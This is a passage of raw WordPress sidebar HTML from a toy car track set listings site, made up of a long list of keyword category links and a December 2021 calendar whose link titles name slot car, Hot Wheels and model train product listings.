	<li class="cat-item cat-item-2788"><a href="https://cartrackset.com/category/mcqueen/" >mcqueen</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://cartrackset.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://cartrackset.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://cartrackset.com/category/mevotech/" >mevotech</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://cartrackset.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://cartrackset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://cartrackset.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://cartrackset.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://cartrackset.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://cartrackset.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cartrackset.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://cartrackset.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://cartrackset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://cartrackset.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://cartrackset.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://cartrackset.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://cartrackset.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://cartrackset.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://cartrackset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://cartrackset.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://cartrackset.com/category/mr-1/" >mr-1</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://cartrackset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://cartrackset.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://cartrackset.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cartrackset.com/category/new-authentic/" >new-authentic</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://cartrackset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://cartrackset.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://cartrackset.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://cartrackset.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://cartrackset.com/category/ninco/" >ninco</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://cartrackset.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://cartrackset.com/category/nmib/" >nmib</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://cartrackset.com/category/nmint/" >nmint</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cartrackset.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://cartrackset.com/category/norscot/" >norscot</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://cartrackset.com/category/novabeats/" >novabeats</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cartrackset.com/category/nukids/" >nukids</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://cartrackset.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://cartrackset.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://cartrackset.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://cartrackset.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://cartrackset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://cartrackset.com/category/p9405/" >p9405</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://cartrackset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://cartrackset.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://cartrackset.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://cartrackset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://cartrackset.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://cartrackset.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://cartrackset.com/category/paya/" >paya</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://cartrackset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://cartrackset.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://cartrackset.com/category/peradix/" >peradix</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://cartrackset.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://cartrackset.com/category/picassotiles/" >picassotiles</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://cartrackset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://cartrackset.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://cartrackset.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://cartrackset.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://cartrackset.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://cartrackset.com/category/plarail/" >plarail</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://cartrackset.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://cartrackset.com/category/playcraft/" >playcraft</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://cartrackset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://cartrackset.com/category/playskool/" >playskool</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://cartrackset.com/category/policar/" >policar</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://cartrackset.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cartrackset.com/category/polistil/" >polistil</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://cartrackset.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://cartrackset.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://cartrackset.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://cartrackset.com/category/postwar/" >postwar</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://cartrackset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://cartrackset.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://cartrackset.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://cartrackset.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://cartrackset.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://cartrackset.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://cartrackset.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cartrackset.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://cartrackset.com/category/querlenker/" >querlenker</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cartrackset.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://cartrackset.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://cartrackset.com/category/racemasters/" >racemasters</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cartrackset.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://cartrackset.com/category/racerverse/" >racerverse</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://cartrackset.com/category/raceway/" >raceway</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://cartrackset.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://cartrackset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://cartrackset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://cartrackset.com/category/rare-scx/" >rare-scx</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://cartrackset.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://cartrackset.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cartrackset.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://cartrackset.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://cartrackset.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://cartrackset.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://cartrackset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://cartrackset.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://cartrackset.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cartrackset.com/category/robocar/" >robocar</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://cartrackset.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://cartrackset.com/category/roco/" >roco</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://cartrackset.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://cartrackset.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://cartrackset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://cartrackset.com/category/scaleauto/" >scaleauto</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://cartrackset.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://cartrackset.com/category/schwungrad/" >schwungrad</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cartrackset.com/category/sclae/" >sclae</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://cartrackset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cartrackset.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://cartrackset.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://cartrackset.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cartrackset.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://cartrackset.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://cartrackset.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://cartrackset.com/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://cartrackset.com/category/silverlit/" >silverlit</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://cartrackset.com/category/sizzlers/" >sizzlers</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://cartrackset.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://cartrackset.com/category/slot-car-race-track-sets/" >slot-car-race-track-sets</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://cartrackset.com/category/slotless/" >slotless</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://cartrackset.com/category/smoby/" >smoby</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://cartrackset.com/category/smurf/" >smurf</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://cartrackset.com/category/smyths/" >smyths</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cartrackset.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://cartrackset.com/category/snaptron/" >snaptron</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://cartrackset.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://cartrackset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://cartrackset.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://cartrackset.com/category/sparco/" >sparco</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://cartrackset.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://cartrackset.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://cartrackset.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://cartrackset.com/category/speedtrax/" >speedtrax</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://cartrackset.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://cartrackset.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://cartrackset.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://cartrackset.com/category/sprint/" >sprint</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cartrackset.com/category/srs500/" >srs500</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://cartrackset.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://cartrackset.com/category/stands/" >stands</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://cartrackset.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://cartrackset.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://cartrackset.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cartrackset.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://cartrackset.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://cartrackset.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://cartrackset.com/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://cartrackset.com/category/strombecker132/" >strombecker132</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://cartrackset.com/category/suficy/" >suficy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://cartrackset.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://cartrackset.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://cartrackset.com/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cartrackset.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://cartrackset.com/category/switchn/" >switch&#039;n</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cartrackset.com/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://cartrackset.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://cartrackset.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cartrackset.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://cartrackset.com/category/tayo/" >tayo</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cartrackset.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://cartrackset.com/category/tecnitoys/" >tecnitoys</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://cartrackset.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://cartrackset.com/category/temi/" >temi</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://cartrackset.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cartrackset.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://cartrackset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://cartrackset.com/category/thrilling/" >thrilling</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://cartrackset.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://cartrackset.com/category/thunderball/" >thunderball</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cartrackset.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://cartrackset.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://cartrackset.com/category/tobot/" >tobot</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cartrackset.com/category/toddleroad/" >toddleroad</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://cartrackset.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://cartrackset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://cartrackset.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://cartrackset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://cartrackset.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://cartrackset.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://cartrackset.com/category/topper/" >topper</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://cartrackset.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://cartrackset.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://cartrackset.com/category/toygorge/" >toygorge</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cartrackset.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cartrackset.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cartrackset.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://cartrackset.com/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://cartrackset.com/category/tracks/" >tracks</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://cartrackset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://cartrackset.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://cartrackset.com/category/transformable/" >transformable</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://cartrackset.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://cartrackset.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://cartrackset.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://cartrackset.com/category/triang/" >triang</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://cartrackset.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://cartrackset.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://cartrackset.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://cartrackset.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://cartrackset.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://cartrackset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://cartrackset.com/category/tycomattel/" >tycomattel</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://cartrackset.com/category/tycopro/" >tycopro</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://cartrackset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://cartrackset.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://cartrackset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cartrackset.com/category/unih/" >unih</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://cartrackset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://cartrackset.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://cartrackset.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://cartrackset.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://cartrackset.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cartrackset.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cartrackset.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://cartrackset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://cartrackset.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://cartrackset.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://cartrackset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://cartrackset.com/category/very-rare/" >very-rare</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cartrackset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://cartrackset.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://cartrackset.com/category/waytoplay/" >waytoplay</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://cartrackset.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://cartrackset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://cartrackset.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://cartrackset.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://cartrackset.com/category/wheels-colossal/" >wheels-colossal</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://cartrackset.com/category/widowmaker/" >widowmaker</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://cartrackset.com/category/winyea/" >winyea</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://cartrackset.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cartrackset.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cartrackset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://cartrackset.com/category/wupuaait/" >wupuaait</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://cartrackset.com/category/xtrek/" >xtrek</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://cartrackset.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://cartrackset.com/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cartrackset.com/category/youngboy/" >youngboy</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://cartrackset.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://cartrackset.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cartrackset.com/2021/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://cartrackset.com/2022/01/">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://cartrackset.com/2021/12/01/" title="SHIPS ASAP Hot Wheels Mario Kart Rainbow Road Raceway Track Set BRAND NEW
AFX AFX22022 Big Block Shootout Slot car track Set 164 23ft">1</a></td><td><a href="https://cartrackset.com/2021/12/02/" title="Carrera First Disney/Pixar Cars 3 Slot Car Race Track Includes 2 cars
300+ Piece Tomy Thomas &amp; Friends Trackmaster Blue Tracks Docks Huge Lot Set">2</a></td><td><a href="https://cartrackset.com/2021/12/03/" title="Brand New! Still Sealed! Gi Joe Us1 Electric Trucking Tyco Slot Car Track Set
Hot Wheels Mario Kart Rainbow Road King Boo Raceway Race Track Set. Ships Now">3</a></td><td><a href="https://cartrackset.com/2021/12/04/" title="Hot Wheels GXX41-Mario Kart Rainbow Road Track Set
Antique Vintage NOS Aftermarket Electric Window Lift Kit Auto Parts Car">4</a></td><td><a href="https://cartrackset.com/2021/12/05/" title="Carrera Digital 132 GT Face Off 1/32 Scale Digital Slot Car Set 30012
Hot Wheels Mario Kart Rainbow Road Boo Raceway Race Track Set Brand New IN HAND">5</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/12/06/" title="Hot Wheels Super 6 Lane Raceway Track Super Race Cars Playset Set Fold Up NEW
Carrera Digital 132 20030019 Grand Victory Lane Digital Slot Car Track Set">6</a></td><td><a href="https://cartrackset.com/2021/12/07/" title="154pc Pink Girls Castle Motorised Car Variable Track Play Set toy Lights &amp; Sound
Hot Wheels Mario Kart Rainbow Road Raceway Track Set Hot Christmas 2021">7</a></td><td><a href="https://cartrackset.com/2021/12/08/" title="Electric Slot Car Race Track Set Speed Racing 2 Controllers Turnover Loop Road">8</a></td><td><a href="https://cartrackset.com/2021/12/09/" title="Bachmann The Acela Express HO Scale Electric Train Set in Box Tracks Cars Passen
Vintage 60s AC Guage Tester auto engine service meter Ford gm chevy car hot rod">9</a></td><td><a href="https://cartrackset.com/2021/12/10/" title="Hot Wheels Mario Kart Rainbow Road King Boo Raceway Race Track Set NEW
AFX Super International Set 25&#8242; AFX21018 Super G 4 Lane HO Slot Car Race Track">10</a></td><td><a href="https://cartrackset.com/2021/12/11/" title="Hot Wheels Super 6 Lane Raceway Track Super Race Cars Playset Set Fold Up NEW
Lionel The Polar Express Lionchief Bluetooth 5.0 Train Set O Gauge 2123130 New">11</a></td><td><a href="https://cartrackset.com/2021/12/12/" title="KATO HO AMTRAK Train Set P42 Diesel Amtrak PhV Late/Track/Power/ Four Cars
Auto World Country Charger Chase 14&#8242; HO Scale Slot Car Race Track Set SRS335">12</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/12/13/" title="New AFX Giant Raceway 62.5&#8242; HO Slot Car Track Set withTri-Power Pack
Complete G Scale Train Set with 7 cars, 45 feet of track, and many extras">13</a></td><td><a href="https://cartrackset.com/2021/12/14/" title="Hot Wheels Mario Kart Rainbow Road King Boo Raceway Race Track Set FREE SHIPPING
Carrera Evolution LaFerrari 132 Slot Car Racing Cars Set 124 Mega Tracks">14</a></td><td><a href="https://cartrackset.com/2021/12/15/" title="Big Loop Chaser Electric Slot Car Road Racing Set Over 50 feet of Track. 4 Cars
1970&#8217;s Aurora Original Snowmobile Race Track Set with 2 controls #1334 slot car">15</a></td><td><a href="https://cartrackset.com/2021/12/16/" title="Tyco 440X2 TRACKS (3 large sets) with accessories, cars. Great Condition
Hot Wheels Mario Kart Rainbow Road Boo Premier Raceway Track Set">16</a></td><td><a href="https://cartrackset.com/2021/12/17/" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket
Vintage Tyco Competition Lighted Pro Slot Car Racing Track Set Incomplete">17</a></td><td><a href="https://cartrackset.com/2021/12/18/" title="Scalextric Vs Carrera The Ultimate Test
Hot Wheels Mario Kart Rainbow Road Raceway Track Set (SHIPS TODAY)">18</a></td><td><a href="https://cartrackset.com/2021/12/19/" title="AFX Super International 4 Lane Mega G+ HO Slot Car race Track Set Tri-Power MG+
C1423 C1423M Scalextric Radio Control Formula E Spark Plug Car Track Race Set UK">19</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/12/20/" title="Vtg TYCOPRO RIVERSIDE PRO HO RACING SET #8355 Track Slot Cars Ferrari Superbird
Original GM Car Truck Accessory Electric Fan with Mounting Bracket Interior Dash">20</a></td><td><a href="https://cartrackset.com/2021/12/21/" title="RARE Vintage Revell Americana 4 Lane Slot Car Set RECONDITION 2 good as factory
Hot Wheels Mario Kart Rainbow Road Raceway Track Set Wow 2021 RARE Christmas">21</a></td><td><a href="https://cartrackset.com/2021/12/22/" title="Hot Wheels Mario Kart Rainbow Road Raceway Race Track Set
AFX TOMY HO SLOTCAR MEGA G+ GIANT RACEWAY with 2 CARS slot car racing track 22020">22</a></td><td><a href="https://cartrackset.com/2021/12/23/" title="HUGE LOT Vintage Tyco slot car track &amp; accessories Lamborghini Set, Nite Glow +
